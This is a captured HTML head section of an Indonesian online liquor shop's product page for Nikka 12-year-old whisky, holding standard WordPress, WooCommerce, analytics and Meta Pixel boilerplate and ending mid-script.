

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minumanku.com/product/the-nikka-12yo/
body_size: 27105
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
		
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>THE NIKKA 12YO &#8211; Minumanku</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_id_prefix = '';
	const gtm4wp_remarketing = false;
	const gtm4wp_eec = true;
	const gtm4wp_classicec = false;
	const gtm4wp_currency = 'IDR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical = 'retail';
	const gtm4wp_business_vertical_id = 'id';

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minumanku &raquo; Feed" href="https://minumanku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minumanku &raquo; Umpan Komentar" href="https://minumanku.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minumanku.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://minumanku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='ionicons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minumanku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//minumanku.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css' href='https://minumanku.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-core-dashboard-style-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-main-css' href='https://minumanku.com/wp-content/themes/aperitif/assets/css/main.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-core-style-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/assets/css/aperitif-core.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='xendit_pg_style-css' href='https://minumanku.com/wp-content/plugins/woo-xendit-virtual-accounts/assets/css/xendit-pg-style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://minumanku.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-child-style-css' href='https://minumanku.com/wp-content/themes/aperitif-child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-style-css' href='https://minumanku.com/wp-content/themes/aperitif/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='aperitif-style-inline-css' type='text/css'>
#qodef-page-footer-top-area { background-color: rgba(255,255,255,0);background-image: url(https://minumanku.com/wp-content/uploads/2019/10/Footer-grafika.png);background-repeat: no-repeat;background-position: bottom center;}#qodef-page-footer-bottom-area { background-color: rgba(255,255,255,0);background-image: url(https://minumanku.com/wp-content/uploads/2022/06/pattern-home-4-border.jpg);background-repeat: no-repeat;background-position: bottom center;}.qodef-page-footer-inner { background-image: url(https://minumanku.com/wp-content/uploads/2022/06/pattern-home-4-border.jpg);background-repeat: repeat;background-position: center center;}.qodef-fullscreen-menu-holder { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/fs-bckgnd-img.jpg);}#qodef-page-inner { padding: 0px 0px 0px 0px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 0px 0px 0px 0px;}}#qodef-mobile-header-navigation .qodef-m-inner { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/dd-menu-wide-img.jpg);}.qodef-header-navigation .qodef-menu-item--narrow .qodef-drop-down-second > .qodef-drop-down-second-inner ul { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/dd-menu-wide-img.jpg);}.qodef-header-navigation .qodef-menu-item--wide .qodef-drop-down-second { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/dd-menu-wide-img.jpg);background-size: cover;}#qodef-side-area { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/side-area-bckg.jpg);}.qodef-smooth-transition-loader .qodef-st-loader .qodef-st-loader-inner { color: #dd9933;}.qodef-page-title { height: 0px;background-image: url(https://minumanku.com/wp-content/uploads/2019/09/title-img.jpg);}h1 { font-size: 14px;}a, p a { font-style: italic;}@media only screen and (max-width: 1024px){p { font-size: 14px;}h1 { font-size: 36px;}h2 { font-size: 32px;}h3 { font-size: 28px;}h4 { font-size: 24px;}h5 { font-size: 18px;}h6 { font-size: 16px;}}@media only screen and (max-width: 680px){p { font-size: 12px;}h1 { font-size: 32px;}h2 { font-size: 28px;}h3 { font-size: 24px;}h4 { font-size: 18px;}h5 { font-size: 14px;}h6 { font-size: 12px;}}@media only screen and (min-width: 769px) and (max-width: 1024px){p { font-size: 12px;}h1 { font-size: 32px;}h2 { font-size: 28px;}h3 { font-size: 24px;}h4 { font-size: 18px;}h5 { font-size: 14px;}h6 { font-size: 12px;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://minumanku.com/wp-content/themes/aperitif/assets/plugins/swiper/swiper.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://minumanku.com/wp-content/themes/aperitif/assets/plugins/magnific-popup/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-google-fonts-css' href='https://fonts.googleapis.com/css?family=Spectral+SC%3A400%2C400i%7CSpectral%3A400%2C400i%7CMontserrat%3A400%2C400i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-196650691-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Lihat keranjang","cart_url":"https:\/\/minumanku.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Silakan pilih rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js?ver=1.18.1" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.18.1" id="gtm4wp-woocommerce-enhanced-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.3.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.1.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://minumanku.com/wp-json/" /><link rel="alternate" type="application/json" href="https://minumanku.com/wp-json/wp/v2/product/13751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minumanku.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel="canonical" href="https://minumanku.com/product/the-nikka-12yo/" />
<link rel='shortlink' href='https://minumanku.com/?p=13751' />
<link rel="alternate" type="application/json+oembed" href="https://minumanku.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminumanku.com%2Fproduct%2Fthe-nikka-12yo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://minumanku.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminumanku.com%2Fproduct%2Fthe-nikka-12yo%2F&#038;format=xml" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '316898919830393');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=316898919830393&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
